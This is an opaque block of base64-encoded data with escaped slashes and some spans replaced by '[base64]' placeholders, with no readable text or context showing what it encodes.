ssjIPZn9C\/M778FeuSu1c+HQ\/kcSp55f8P7+tX\/95AJT+l5mywrPSICG\/0YioBWeVXlaAYTGk7M3ZgACPpZZXKJLMl1U2bIGcJ0jDJ6E27ThvUEDuBJZq0+naHCBbGZpOKLE4tNL9aKGhLbWtOaUCmxaiJqaWaJElQtk8RpTKnB4icNLoFxkSwWmOMoUr4FyQSRxmSVMkalaasM16o5W\/79pe+\/vKMu1C\/iP+Na33nM8ImR6nyQERVBQSujSBKRKkZIEEgIhEIqAIBYQUVFApCi9JZn+9N7r9EkC6jnne\/+Q74d75smTSeB4vrLWXqxhmBRS9r7v69rXvjS+pPEljStpTEmvomiw4116dhQMqa42\/d\/iZd1dK\/DZ9mLRnupczMrlnGQL8Jmw1KNUw\/pric0Wqjn+WX0ka7woGCMFrZKXilmhkJUKeS2fN03TNEwzVzCLQ7nnLwojBUUcfHLn6JHTixcfmPZWZ\/O0vS0tu5qat0cat0Ubt0UbPw5HNoVC6wOhtf7gap9\/pde3wuNd5vYsdbmXutxLXO5FLtdCl2uhy9Xqcra6nPNdzrkux3tO57uTJ898\/fX3Hc7VLS3dq1f\/ePwodPd2niH+Xcr+cyRXKCmGKegqZ6pcHoQFKUJBlUq6UlClnCaaGm+oXFblsgqnS4zCkypHaDypC5TGUQrDyBQpUajEwCoHawKi8YjKIQqLqyypsJTEklYQkMSSEkvWSKD6zLhc6HoD6HgnaN24wISvn\/B58IZABmob3xSL8S2Uc3o5p1fyBkBdn9wOeyFoXKo2GBbjNJEHV4E6fgMUB64CFp0CgqVQCLhFKTRjxZ3qElc01ReVwhgBECiKRlEsnUZTNXtpGvzGJvFMAs8kcbiaCwQAhgOss7xF+iD333qmWvbBYMD7AOCTAwJgPQD\/AeB7rVI2QwIlsLF\/9RsMvv22VBBcYkmJpSWWtr40VttEpAmewlkK5xlSZCmRpSSOVkRGU3hDFXRVUGVWJKH4nZ+\/7utuW7l4zVvNy3yupZNfX\/XGpE0u565AoCsaPTZt6vGW5sPNjQebG\/dFwju87vUNU9ZMfmNtQ8Nap+NDl3Ot27XB693q9+8M+DsCvgOhQF84cCoaPNsUOtcU\/rap6aepLQBXWqZdaZn249SWH5qnft\/U\/F206Zto4+dNkc+aI6ebIqeawp9Gw8fD4WOhcFUAgtGjwebjoal9zZGjs5p650zrnNm05+3Avvc8h1cEz26feaXvo6e\/XMBSAyyeBgJgyTO4CnB4hsXTFu8DKucJyLYxNcUiCQ5N8ljqZQLA1NifRpIUlCAzSaJWosFToy40ODn4EsThZBxJJZBUAk0na0hUVxSlEmQmZQkAloxhyTgFpXgclmhUF8iSJlYMuayLZV0o60JZ58s6V9a5ssGWDbZkcONJ\/78SgFcIQ+2tXgX7L\/O44q9cGjfoOzxWD4bz6qsFYCSnj+SMkbw+nKvdAHJSLqtms7qh64Zh5HP60FDueVFX0WT\/t19f3LL56DuzDzS27ItObW9q2hlt2h5p3BqJfhyObg6FNgSDH\/mDa3yBVV7fCo93hcf7gduzzO1Z5vYAAVjgci1wOltdzgVuV6vbNd\/jnufxzHE5333jjZn\/eH32lCnLopEdixZ+1tn+8KfvVTQ9UlCGhoxySS+YclX5dDGvCHlZLKhSQZVymmConCYzhswYEgNavlX2F0iVJWWakilKpnGZQRUWUTkAVGFImSYlhrQEwK4BrxaAiQr6iJ3W7QJg7wD\/RwEAz4O3BTKQVcXad195mRgAGSjndGs5qNU5BxuBXjYfYCqcIQu6JOgSD2pB9n7A+JaABRqDSSSDQ2lQxQKfqiHzpaz2vJwfIwA8SVIIgqZSSNKi\/hQOpazgJALNkGiGQDMEkq4CzVAYRBOwlfDMEAhDIiyJsiRKg8xnALye9+0yNV4ArKsAUALrMU+BrNfqlx6U\/wQaBc9YgmEJo\/W2PIVzNdeQxNEyz8gCLfGULNC6wmd1aSSvVhSaGnx4\/7uvv+rcvXvB+x94nfP\/9j9LX\/v7OmfDjoD\/YHP0UFP0UGP0yNSpR6dNO9TU3O4PbHM6Nzc0bHA0fORwrG1wrHU6PnI5Nrmd27zO3T73Pr\/7UMBzNOQ\/[base64]\/a1zL9UGNLV7ixLRzZGWncHmn8OBzZEgpvCgbXBwJrfYEPvX4gAMvdng883g883lEBcDoXOJ0L3K4FbtcCj3u+x\/2+0\/m+yzXH6Zw1eco7k954Z\/Ib73lcK2ZOP\/jxxhvnzzGZwUpJ\/[base64]\/xTCUAhDjiH9\/0oAarxvARNoUCyqToFbi1jtb1InAAJDAv+owJAiS8s8I\/Ikz+A8g8sCbaj8UF7+o6S+yIpFDiMe\/[base64]\/rt\/2TPNwf9XiKdIDMJCk5xeEaiUU0gcwpXMqRKVikZYtEQSlXwNQMocIKyRYPNG1zeeLkM\/L8WANuCl1cJQNFU6wyaYJlXOStWTPH\/sQAM5\/WhrFExtaIhFU2xlJOLeTVryLomGaZazmf\/Wcz+X1ktm4w\/OX3qixUrjr45\/XjTtL7Glv3haFswtDMcGRUAf3Cdz\/ehx7fa4\/0rArDQ657vcb3X0DDH5Zrv8cx3e+Y4Xe9Onvzma3+fPvmNJdOaOz5c9fP5cyINPy+bfw4XhotGMSsXs0rekE1FzKlSwVQLppLVJEMVDRm0N3lN5HSe1XlGYUiJIhTaEgBSZnCZwRWGVBhKZRiFZmSGtgQAaMD\/hwJQ5wv6iwJQ936s2wBgWLsMAIqv5I2XCUAlbxQMecJ1knYBAFl7\/5UAWFZRlkBBmQTUz7OqOFzMjhEAjiBIGEaSSTiRQNPVxQIkkqlGJhEIQyKWBlTZH4fqqZ9CWQqtGkBpDPy1+iSJWZ+cxfuvEAA7rLflyFEzL09Z1I\/wFMJTY97WLgYCTYgsJfOMyFI8TQgMIXGUyJE8g\/M0KrC4LJCGTBZ0eqQg\/ausPVdZ8um9q6ePH1q\/ZsPMNxd6nHMn\/[base64]\/FMnIATJAJmx0e7SRSaJpEUBiWQdBxJx+FUDE7F4FQcMH4mHsvEYplYDEoMZhJVZgdcPyHsAmDdBtB0AkvF8WScyCQYJMWTkMLipsQUNL6clQBRlgyhqPM1jDN66qw9mrG+\/mMKeUMaz+\/jS7Evx6ilZ7wSjGV\/zcrxryKvlHOyJQBAA+zsb+3snZD9a9Aqpl421GpxKasUc0rOkHOGXCgYzyv5f+f0IQJBfvzhpx07Pn139pFo8\/FoS1906v5wtD0c3hkBAhDdHAxt9AcsAVgJ2N\/lXja2BAR6AAvcroUe90Kve77HPc\/tnu\/2AAGY5\/HMcbneeWPy25Nen+VyLolGD2ze8OTWtbzE\/Xuk9EclX8opQAByqpTXpKKpFkw1pyugVW5xmSFwOs9qHKMwlMrSCkPJNFkHhWZUmlVYBtSvLQupRfpACazHLxMAe\/obg8MWfU9oDx2vBC8TALuiWO\/HKrWbimD9VAABALD6AVZpqJRV7fNidoNQbd28mFUlIAD2KpClBNaIQB1h1s7co1ZXgcYNmS\/n9JcIQDKB1m4ABJwGVirwPwTT1VV\/FYGwY74iCEfCPIW8BNUTet38gkX9gLJfTvrWf6MuzcP+Ica8rV0JrLoQiIviKUwAPQPLXMyTqohrEmYq5FCW\/70gVxSGSz57ePnbs51tWxbMXRDwzH\/jtaWT\/rZuyuSdHk93MNwXaToebT7e2Hysqbk3Et0fDLcHgju9\/o89no1e13q\/a73XtdHt3OJ0fuL2tHv9B\/[base64]\/QDJwWcWrCdTg8\/sAmDpAdAALB0jMnEGTYkUogtETmFKhlDJWp5IcSJzJ2dJQkHn7SH79u1atV+qCWjdXq61PzPeyzj+n6wLvh21y75ayVcX6lYFIF9v66y7AYCVjRMC+H9Kox+l+qELWbWQVYs5tVI2n5fNYY6kbv9yvWvvqQWth5tbDocaj4SbeiKNndFoR1N0d1O1BAQE4COfb43X\/6HXPyoALvdSl3uZ27PU7Vni8Sz2eBa53Qs97oVuV6vbOd\/jWuDztbq9c5zO9xyO953O953OOS7X+07new2Odye9sWbm2xdO9Alw6n+HS\/[base64]\/hVi1IrPWQQfkIzHmrAlXdWKTSuowrAqJJeEFnhnPisCEYNJq4c\/PCiSN71qxY0RRunfL6gn+8tuIf\/\/h4imOvN3AoGOmLNB5vav60qeVY49RD4cb9wUh7ILgz4N8a8G3xeTa7XVuczq0uz06Pr83r6\/B69\/n8XYFgdzB0MBTpCUcPR5qORJr7Is19kabecKQ3HDkcjhwJhw+HI4dD4cOh8OFguDcQ6g2EDvgC3aHgsdktn6+cfXLl7M45U3fNCHTODXz60VvfdS29d64t8+Aai8E8jjA4TMAQSOlA0mkMSuHpJJa0LDpj+rTgMZQYSMf70\/H+TGIASg7CqRiSjiFpcNKPQcnBTGIgFa\/xeGwwFRuo8X4cbK1LxWKp2GBycKCGfgup2EAqNpAa7E8OPAUaUHchAFUgCk7xREaiEV0g8ypXNoWhnDSUkyqmAJIeCjpTMFgbuILBW8gbY1Zyj5\/DnJD97axtp3h7d65OAGyO7zEtvrHtvrECkFPK+YlDnsf6giam\/kpWKZty0VQKWbWY1Uo5o5TVC6ZWMNVSTh8qGkMlI6cwxMPbv\/QdPLpsYWdL84FotDfa2B2JtIWDu6LBXU2RnU2NO6JNWyPRLaHwRn9gvc+31hdY4wsAAVju9owXgMUez0KPe4HLOd\/lnOd2zne55zY4Z02ZMmvKlNkNDe87na1e7yKfv9Xpfud\/\/t7q8x7euQ3rf\/K\/w8V\/Py8XTNnQeU0TTE3MapKpCqYqmJpgaoIhV5fAGDKXU\/icwhc0Ma8KGk9INCKSqEhiowKAkzJF6RyrCfUCYO2Fr2sO28tBdhL\/j1cB+4v\/ugC8oihkyYDC07rE5TSpYCiA7oeLWdANBjJQzulgUMAuAHXzYkAAwP0JXAKAHQgIAHhgNwWNOxBXO97gAWgDjBEAFscJCIITSThRLwAkkqbQNI2lGTzDEhA46Vv1d55EWALiKYinIZ6GBAa2AJ7h6QxPw6BEYz\/L28\/+dZ93XaXIbhu174C2B4L\/ZwGoOoXAAaGaTqGJlCEzWZXLGWxWpzQJU0VME3FToUoGX8lKBk8gsSc\/f\/vVwU3r182cvtDrmf+Pf6x4fdIWh6vDG+gJhPvCjScbp55qmno80twXaTwUjnaFwu2B4C6ff4fXs83t3ubybnd7d3g8n3g8u7zePT5\/uz+wLxjqDIW7I9EDkcaDkaaDkaaecKQnHDkUjvaGo73h8KFQuDcU7rUJQE9j5HTrjPMfzT\/94fudc6fufie0vzVyav2M77s+ePDlXvjRdRaDeRylMRiHMzUBSKGZJJaKo4kYnBxD6Jn4AJQYAOyfifenYs9SQAOSA0AGqi9LDKTj\/anYs0TsWWLwWWLwWTI2aEN8FDX2Twz025SgJhUTCQBgfyyTJOCMQKFg125B48qmOJQTh3Ji2eCKOptXqZxK5XUmb7A2WNUeIQ82Vb3k7P9qAbBY2z7IWicAEx72Xy0AY\/H\/iQDIhaxayumVQraUMwumXjT14UJ2uGhmDQFNPr7x+fGTm1bve39m5\/Spfe9OPzZrRveMlp0tka1NwS3RwNZoeEe0aXu0aUsovCkQ3BAIfBQIrQ1UbaAvE4AFbtd8l3O+yzHH2TB3SsP7kxtmT2mY3dAABGCBx7vE51\/s8s597Y2FHu\/BLRvRxw\/+t1L8c6hgqJwkUZLEaIpgqqIOFv8prK6wmkRpIqVJtKmwOYU1JdoQKV0gZCYj0mmJRiQKk2lSpmiJpCSSVGhSY2mVZ\/5\/EgBQz5iwHPRfCcB405HdRCQyhCowhsznNKloqoD6x\/aBJxAAO+wuZKsZUFcLeoUAcGS1SwH4cwIBAEMAUDwBxeOITQBqLqAUAScoLMUSEE8hAo2CwTyBRjkCZvAMR42h\/joB4CiII1F7g8Ii6Lpi\/fiYC7pmIQVvNfbSNzofKDKkQJP2Tkhd\/ce6G0qsNVZOqgKpSaSh0Dmdyem0qZKGQmoSIfOYLOCGQmc1Xlc4HIrf\/u7b03s7Plm8aEVjdJnLvbqhYUuDs83pOegNHgtGToUbP4s0no42fhpt6gs3HgyGu\/zBdp9vl8e3w+3b6vZu9Xi2+jzbfN4dPt9On39PINgeDO0LRzrD0a5I4\/5I44FQ5EAocjAU7QlFe0JVATgUDPUGQr3+4EF\/8EhL85dLZ3+3ZfHZdfM657a0zYocWNh4esM7P+xf\/[base64]\/LRJighmM5tcGvop306172X0KtG9Mt5+sZf\/wcwMsEoAySqLNyMaeW88ZQMV\/O5wqGUTLN55XCcFFnGejOje+\/PLD7xKZVp9Z+8OWaD77dsOqbjStPfbh4\/6L3ds5+c8ubkY+bIjsiTduqVaDwpmBoQzCyLhhe4w+s8vmXuz2WDdReAmp1Oec7HfOcDXOcDXMbHHOdrrlO9\/tO53sO51yXu9XlWeB0L2pwL3rDuSrSeGzHNurpk\/[base64]\/JQAsAdFYmiMnFgCOynBUhiMzDI4wOMqO8\/u\/jP2tqbFq1hAGcyQm0ITdDADcxCC7VeYmUL86AeApnKdQgUZljrBt5sQ1icxqTN6gDYUwVcpQKUXABRYRWEwRKU1mVZHhMbj\/9q0LR47sW71q\/fS3lrtcK197feNrk9omOw+6\/Cf84TPhyOfRxrPR5lORpqOh6CF\/eL8v2OEL7vL6d3h8H3u9W\/yej\/3ebX7fjoB\/VzCwOxhsD4X3hiP7wpHOcGR\/MHwgGAEy0BOKHgpFekMhIACHfMGeQPDY9JYLq+Ze3rH87PrWznkt7bOjPYunntn07g\/7Vzy50E30\/yrRhMyQHInRGEphOIVhBILgMERAaTydRFJxOB1H0glA+kg6AZY9ACCZJJROwJkEnEkCQOlEJhXPpOLpZCyVGEwmBhPxwUR8MB4biA8Oxgdj8cFYbGAwNhCLDSRiA7HYs2exZ08B4v3PAGy3gdEeACj6I6kEDqVYAhVZShXYvCbUquSClfCTU8mcShZ0umAwxSxnA1\/[base64]\/h8S73eIERaKnbs9jtXuhyLXA65zsdlgDMczhb3Z75bs8cl2uu2z3f4211e+ZNcbROmrJkknNjy1ufd7RzgwP\/[base64]\/CHAFxBMSTkEABwAA8BXFkhsUzLA6xGFRn+Bnf7LXGx8DYMFFLOgXTZ3StWwAIXeGBAIAcQVoVKJkjRWaCpRAgJERiCJklRQoXaUxiUJnFVZ7UBFIXSUMiTZnOa0zBoHMqnVUpQyZVEZM4RORQmcdlgVAkytAEiadT\/Y+vnv\/i8CdbN8yascjpWPC3v6\/8++sfOzz7\/P5DIe+xaOhUU+OZ5qmfNU09GW7q80cOeoNd3mCnN9jmCezy+Hd7\/Dt9\/l0B\/66HU\/itAAAgAElEQVSgf3fI3xb0dQT9e4O+fQFfly+4PxDuDkcOhKMHQpEDwfDBYKgnEDzsD\/a6A72R0MnWGd9tXv7DrnWfrmnd8154z+zA4Q9avtg+78qhdU8v9dKJBzLPSgzFUzhH4ixJsCRO4wiFwhQCk3CGhJMUkqTRNINlAFgcYnGYI2CeRBgcIpEUiaZJJAWAw0kMSmBQAs3EkXQMTg3WbP7A1w9qR9WGcCY+kIk9ycQeZ2KPM7EnUPwJFH8KxZ\/CiWdI0kI\/lhrAMzESTjBYmichmcEMic5pfFEXa+ZO3op3LmhMTqfzOl0wmILBlbJS9RfDlAqmXDDlgqkUTPll5\/RxFRutaFr\/qo+HNaFjH9QsGIpdHupg\/1ilnFoGixJH4+DFYlYq5eRyQRkqKCMFDaCuvFNrdKvDOX0oq1VyNYCd7DVUiuZQKVsu5oqlYr6Qz2WNUt54XtRLKkXG7z288sVv5w49\/PJw8tJn0OWz6R8+i31\/6sk3R3890\/3joZ3fdGw8s3FF7+J5HbNnbJsWWR\/2rAm41gTcHwa8q\/3+1f7Aan9ohS+43Otf7vMDDVjkdC1wOFqdDa0uR6vHOd\/jmu90znc65zod7zsdc93O+R73fJdrXkND65SGhZMdW2bOvHj4IDP4ZEjlsxLFMwjP46JEqwq4AfBZlctpjKnQWYXMaUROQzUxxeJPUgM379\/+9s7N88n+qwz+UOFTGg9uALTMMJrAagIl84jIwtbkl70EZHuGqSVDkPa4CCswzsp5Bj1LloBYAmJwqOZ2gyY0idoDJKy\/TigAFtFbfQXwpPWn9a6sq4bEkqBLnNflck4fKhhDBaOSBz9a1UOM7UcR2M+A\/7h6A7CvXB4fE2THWP89IrGUIY9NA6XQDJZJZOL9mfgAkopjGTCyn6FRhEYxBoNBcgAYHRIphCcgCwIJCyRIc0uD4dJq5AAGsRjEohCL1gvAKO\/XqvzWgLF1LAWoCkCtBATO9RJr9f1Hw6REBhVolKcQjoQBeAoRGVQEAdQ0IdO4zOAgdFrlCI0nwOa\/vMoWNLqg0QWNycmULhGKgMo8ovCYzOMihwocKsiMrIuSzMKpgZs\/XTqxd\/fGObNaXY45f\/v7otcnf+R27PI37At5eqPBk81NZ5tbPm+c9llk6olgY58\/csgXOuAJdblD+9zBDl+gLRDYHfTvDvn3BD3tAU9HwL3X7+70BrqAAESi+0Ph\/cFQdyDUEwge9gV7Xb7DTaHPls+6vOujy3s2H1s9f+fsYNv7vmOr3zy\/Z9HPxzb3Xz5Kp57IAi8ylF35a7nhMIVCLJ7mibT17RMpBGSvihQi0ahAwhyW5rDRLE8w8QvS2SgoTkIxACI9WEXGjgEi\/YxIPyXST4nMUzLzjIL6SaifggdoeIBGBmhkkIZjLJrg8JRAZhQWNQQipzBFnS+b4lBOqhh8UWPq0txq5X4mb\/ClrFbKGkVTLxiazY5ZfVw0tZexs430jXJuDAD1F03devM68ahdEQwrzsUOq+BTNFVg9i\/mxGJWLOXEYk4EGxwrBWWoqAwV1ZGCbjn9K1m7AIDwn6oAlK1POK+XCnqxoBeLRrFoVErZ4VK+XCwUioVcIZcvZCsl83leLomwmLiD3rqYuXw6c\/kUfPUsdP1c+uezyWtnEj+din1\/4sn5w\/fP7r\/Zt+dS2+ZT6z\/oXDBjy5v+NRHnysCUFT7HCp9ntS+wJhhZFQiv8AdX+gPLvb5lbs9ih2thQ1UAFnicCzyuVqdzXkPDnIbJ7zumzHU55rmd89zOVpdzkcu1cErD5ndnfnP0IPb0jskgGodIPKopjK4JuioaimTIQk4RCyqfV9msQshskoDvJgeuDTy+\/PTBpXu3v\/7txueP756H4r\/w1IDG4SrDKDQrM4zEgoyvjMTBtdnPKuNbAgDuBJrI\/MfI6NG2Zc05wpEwS2RYIsPgkL1DYD\/[base64]\/p8c1+ftPj119ZPeW2be3KH330oFDoeafqscdrnU9860\/zmiUhTbyB40Bvs9oa6vMG9\/kBbILAnCOBrC\/jaA94Ov6+zdgPoDkf2h8L7g+EDwfChYKgmAOEzK977qW39T+2bTqxpbZsT6ZofPrXu7YvtS66f+Hjgygk69VjiGIEm7cMg9j4Ki2d4ImMxvkSjYAbYlgaRrkMt9ifJVEPfRh\/QSLL6r1UkGTTOoIMMOsigMRaLc3iCwxM8kRTIlEilRSotkBmJhmUGUTnMEMnaul2+ZIiVrFQxhNI4o6dNALiiqQKmLpqjAgD+Co72rzih23i8nv1tsI\/sm5W8afNpVE0a47q7oytZilkJlKQA7wPqr23vUoeKqt3mb2f\/qgZkqz2Acq6aHFkqaFUUtVJRLxeMoUK2UiyUivlCIVcq5kfKuRd5uchD3MBt+MYF6PJp5PIp5MoZ6OqZ9E+nk5dPxr8\/Mfjt0YELRwbO9z4913v3+P4r+3ec27KqZ9nsXbOnbp4WXBv1rQ74Vvn8q\/3BVf7gyoBdAJyWAFThcMxraJjTMMUSgFaPa6HbtcTlXuxwbpz59rkDe1P3bipEWqYhkUNVhVE1XpV5XRZ0idcFLidzBY3TBASK3\/3txvlrl0\/duHrm4Z1vnj36\/sn9S4\/vfpvs\/[base64]\/5\/9Y+frfNjsbOnyBQ+HosWjzqcapJxubT0Qbj4XDhwOhHn+w2+\/v9Hrbvd49Pt\/ugH9PMLAnENwdCLQFgp2B8P5geH843BWO7A+Fu0ORA6HwwWDokD\/Y4\/L1NkfOrp5zbe\/Gq\/s2n1wzb++8yMHFjWc3vHNp77IbJ7fHrp2m0o8FBjQ5MG5sswt4Z0Es6OiyHRa3NMCKhLPCgsYDfFvtz9i++4hAQjyR4okETyQt0pcZSGFhjUd1AdMFHJh8wKb1vMoWdR6M9ZZNsWyKZUMo66AEZE17jW7fzul8wVTsIYt1Q\/b\/EVYg10TCMKoW4JXWuGbt9Xopq1jMbvG7\/a8gpXns2l5tqKhWCkq5IJfzE5T4R4PeQNpPoVoFrqJkDJWMoXIV5bxezhnlQq5YyBWKuXI5N1IyRwzexGPkw2upq+cyl45D3x7NXDqe\/u544tujsW+OPPu658m57qdn9z\/7fP\/Aud5nnx+5f7L7xqFd3+7ZcGbjst4P5nTMfXvr9OZ14cAKr2eF12ex\/xKXe7HTtdjpWuB0tjocrQ7H\/IYGgHkNDfMcDfPczla3a6HbtcjtXur2LHO5N7z91sn2nc9u\/MRmBlgswVAZUSQEgeJZUuQokSF5ApUoTBcIjkg8e3Dt8rcnLn516Nrlk0\/uX0rHr2div6T6byLJByyeUFgUrARXWEKgEZGFVBFVRcJy\/Y\/bJMOCtfKGXL9WzL5huO5aYL8QACWoq95MKACvaAP8lUEBy4tZlz9qdWjrDKP2uYGSLUjOvmXBmoybcGPM+Klb8IxAE7o0tgSk8qRAITSapuAkg6VpJE3BGQrOMCjEoBCDjSEIi\/etkgJHQAzIC8PSNJqm0QyNQjSaodEMg2YYDLaaunZYK83qFtCPZoiiUJ0A2Cyk9XJaNzJmd5pyJMJgKQ5LCyQsMZjKYTUBwHUB13hM43GNJ3WBVDlCZgmBrrnHSJTGERKDURhCEAjHYZJEWRLlCJSGU8n7966c+\/zQ9m3r3pmxcMobC1\/\/x\/JJkzY0OPb4fAfDkSPhSF84dDwaPtXUeDwS7vX7D\/q8nV53u8e9x+vd7fXt9gd2+0O7A+E9wdC+YKQrFO4KhTtD4a5wpDscPRiO9ITCPYFgj9t3uCV6bt38n7u2XNm3+cTq9\/[base64]\/OZI7Hxv\/5cHHp\/pfHiq4+GJ9kcn2p+c6np65tDTMz2PT3ffO773Rs\/OH9o3fbF5Ve+yeTtnTlsX9q\/wej7wepe63YtczoUu5yKXaxFoBTucrQ0NrVMaFgANcDTMdzrmVwXAvdjjWebxfuByr3\/rzb5dW+\/9dAmLPcTTz1BkkCTTBJHBkSSJpkg4iSYGsdQgjSTQ1OMn9678\/OOZK9+fvHPzy\/izK2j6FgHdpeF+Dk8JNATuiBqPKxwusojMo4ZCGjJjdXfr9gnrEpiSrQ7NgrGe6nCPzNbWrNN1i8bG14X+Iqe\/rObzsreyegDWYXQ8+1tdYvsUMUgYtRKErOMIGFq0BAB8KUDlZ\/y+MPvE1X8QgLzC6TwpUYhAQBKFCATCYTBY88TAEIOk\/6MA0HgapAiA0QESSVv8DigeYEyJ39prbC2gr6WYWQClIStM1C4AY\/FKASAQBk1xWFokEYVBNQ7TecIQCJ3HNA5RWVjhMLC+WGYwkbZfI6oCQKAwjsAYksGRDIFCNIlKHCUxJDo4cPfalc8Pdu9ZvGjN1OYFkye3\/u1\/Ppz0+iduT1fA3xMOHo2GPm2OnmgMHwn6D\/l93V7PXo+73ePZ4\/Hu8vp2+4O7A+G2YGRfKNIVDnfWBGB\/JHogEukJVwXgyJtNX21ceL176497N\/ateKdttrdnYfDMhrcvti\/95fTOxK0vGOgpT5N89TIEfgjGppTUeF9hcWv1piUAlga8UgCS1e0uFCTRsERDApkRyDRPpDk8BQo+4OCv8agh4lmZzCmUtajLTvp1RP9qAQBm\/6KpjD31g0qOPlQYU675KwJgP\/XbXqxV8mo5p1h2bJDmZvPyi+W8aBeAoaIEUClIwyV1uGSMlPThkj5c1IYKWqVQDYEo5qRiVioZVZRNebwADOe1cl4dKuojJeN52XxRyb4Yyv1eyf1eyT4vmyMlYySvDee0oYJRLmZHhgp\/jhR\/L6pZKkU++Dn249nBi8egC0eRC0fTF\/oSX\/f2f3Hg8dmuh6f3PjrZ8eB424Ojux8cbXtwouvxqa4nn3U9PtX14MTe3\/r2XOva9vXWD\/s+mNc268110dBSr3eR2zXf1TDP2TDf5Wz1uBa4nAucztYGx8IGx6IGx4KGhlZHw3yno9XpbHU5F7rcS0CIkMO97s2W3k+2\/PrD+czTO5nYw1TiUSbzLJN6lo4\/gRNPkfjT1LNHqf6HcPxRZvBe\/8Nr925\/c\/fW+cf3vo0\/+ykVuwonbtLQAI+leRICP2AKAyscJnOYzOOaRGoirY5dJwlSLa05WzA3Oy5BoSoJ4BLwSgH4qwFw\/5UA2FvBdc4iqxs8vvNc5xQCNiFwK63TACAACk+L1ds\/[base64]\/zh9DfnTHpt3v\/8nytf\/8dWl6Mj4DsQDhxuDB9tDB+NhA+HQ4cCgW6fb5\/H1+7xtnl8u32B3YFwezCyLxTpDIf3hcP7wuHOSKQrEu2ORA6Gwz2B4EG3r2968\/ktS68f3PpDx7rDH0zf\/a6je77n1NppF9qW\/PLZnsSv51l4QGAosBWvbtVRNTmdJSz2B9QPYG8DjC\/r2bQhzeEpnkiLFLgBQAKZYbEkgyZpJMGgCQ5PCGRSpNIqh4CDv31HY8ngQKnHInc7SoZQNsSKIVbLQbVX1sL9xYIpWgf\/OnK3wlVeTf0T\/tPYcXytktcs6rdQzqlAG2y8Lw8V5eGSYmGoKI+U9Ofl7EjJHC4awMw3Ng5Isx\/\/Ld5\/XjQARkr6UFEdLmvPK8aLIfP34ewfw7k\/h7K\/V8wXZeNFUXtR1J4XtJGCPlzK\/j5S\/NdI4XlWVKFn8K1L\/d+eGDx\/BLrQh3xzLH2hL\/Zlz+OzXQ9O73t4et\/jzzofnex4cGz33b7dd4+1P\/i048GnbXeP7f6tb+ftw5\/8cmDb93vWf7H5g6Mr5m57Z9rySGiR3zPX1TDbMfk955T3XQ1zXI75TucCh3uRw72owbmowbGgwQGKQq1Ox0KnawkIEWpwrZ3WcuiTzTe\/\/yr56Ldk\/\/34wP1E4mEi9iA58ACKPYIHHyWf3k8+u58ZvJ8cuP30\/uU7N7+89fOZ27+cuXv73P07Xz65fzHx5CaWeEKj8eqPGQlJDCoywL2DSixhCQC4B9gN9aA1at+7a9eAOgGoKwHVYB8vrU8G\/[base64]\/LXv\/besekT7zOvUF\/TzTSF208HI0eCUd6g5EDvlCnN7DX62\/3+tv8ATAUti8U7giHOiLhfZFIVyS6PxzZHwp2+wPdbm\/fjJZvti+\/cWjrD+1rej94c\/e7U\/bPc366uvlC25Kbn+9N3b3EY3GZp2S2+vNttblqyxIIO\/VbpG+Hnfonej4DjmYAPJFmsSSNxGkkTsFxBk2IVFphITv7lwwOrO0tm3zZrB7\/66jf6gRUTGnIrGuNyqVRKICgK3ltaGytvPb8xOd9G9dXZ22s9wOiGuqTO8GC9XGd3kpeHS6pwyV1pKzVoFsYLmkjJcNi\/7GfqjFcNIaLpsX1L0rmi5L5ezlrx4uK+WLIfDFs\/jGS\/WMk98dI7s\/h7J9D5u9l40VJf1HQfi+qL4rqSEEbKZl\/DBf+NZStyJQYvw9dvxC7eDx+oS99oS\/zzbHkhb6BLw89Otv94LOuh2f2Pz7b\/fizrvsn2n\/r2\/3rkd13ju2+c3Tn7cPbbvRs\/rl705XODd+3rf166\/LT6xa0t85aO71lWWNwrs\/5jmvyTOekmY43ZjmmzHE4Wp3uhU7vIodzcYNjscO50OFsdTgWOByLna6lLvcHLs8HU1zrprb0bN9y47uv449+iz+7N\/jsbix2Lx6\/l47dRxKPkNjDxJPf4k9\/Sw3eGXxy7bcbX13+9siFLzsvfLn3u2+6r17uvXHt5INfv008vY1n+lksxWIZDoM5HPwWwywO8xQGeN\/iaJmjQJ3EWsKT16tDIXldtCo\/9gaANbo0HmCjlH2CrE4G\/mNG0MscQfb5APsxv64TMOH7tF4GbgMgYdTKkyjn9IKhZFURJCPZnT\/jM0H\/cxO4onN5mTJ4TOcwkycMDldpVCZhiYAFDOKx6tnfagbaBUAgYRaHaBymcZjCMiSWIdFq\/3b8qR8IgPU8eACc\/nbet6gfPLZGB14uAKPmnzoXkECjIo2oDKJzmMETWZHMimROInISUbsEwDINSXRGoiGJRngK4qjqvJvIEgJHiAwmk4hKYRqHqzwp85TEESKLyxxhiExeEcpZpZAVOCL5+NaVr450d6xetmZa4yLHpKWT\/ram4fWPPa72QOBAKNoTaTwcbe6LNB8ONR70h\/b7Ap1e3z6ff18guDcU7giH24EARKOd0WhXONwVDOz3+7vdvqPvTLu4c+WNw9t+2Luub8VbHe85DrS6Tq5pvtix7NevuuGHP0pkUhVo+wEHtLaANVZkMIlGpdo3y070E7b07dJeewYSqYxIZQQyLZBpDk+wWJxB4yyW4PCkSGV0ATMlIiuTeZUG1F\/JCnZMWP+xmsBDWXk4W98jtfHvKO8PFw0LgG1rLzDtaYvjoFfy1Ygei\/2rtZ2cYlV+Stn6DzdU0Ify+nBRHymbI2Xz+TiMlAzA\/kAAhovGcLH6SYInn5fNF+Xsn0N5gH8OF6zHf1RyNQHIvhjOPq8YzyvGSFkfKWrDeWU4Jw+ZUsUUK4ZYMbiyxpZ0vpKVhvNqRec1IkE9+iVz9YvkxaPxr3oHvujt\/+Lw0y96H57ruffZ\/runu+59tv\/+2QMPP+u+f2r\/b0fbbh3afrt32+3erTd6Nl3vXn+lc+2PHWsu7Vr11ZYlp9e1di2ds2XOO6vebp4f9b3rb3jbM\/lt5+SZjimzGxxzHe4FTs+ihqoALHI4FzQ4Fjqc4Pi\/3OVZPsW1dmpL9\/bNv1z6Ov74TvzZvcH+O7HBu\/HY3VTsHhx7CPXfG3x4o\/\/hzwOPrz+8c+nqD8e\/OLP7xNFNJ\/o2nj297Zuv2n78\/tCv18\/2P7qCpR+yWIJFIRqGKQgmYRhkkXEkah\/rtQQAlIAMmTcVPqcJtdQEXhWoV1g\/[base64]\/dvnD97bPvGTTOnLXVOXvz631e+8frHDme7J9AViPRGmo9FW46Fm48Ewj0+\/wGvt9vr3e\/3d4RCbeFweyTUEQnva4x2RqOdoVBXwL\/f7zvg9h17982Lu1fdOLLjx871n66Z0T3f07vY+9n6N7\/vWnn\/4iHs2TWZyWgSYwmA5W0YDcsjYaFqz83UCQCo8PBEZowA0IjlmpVoVKQgkUqJVI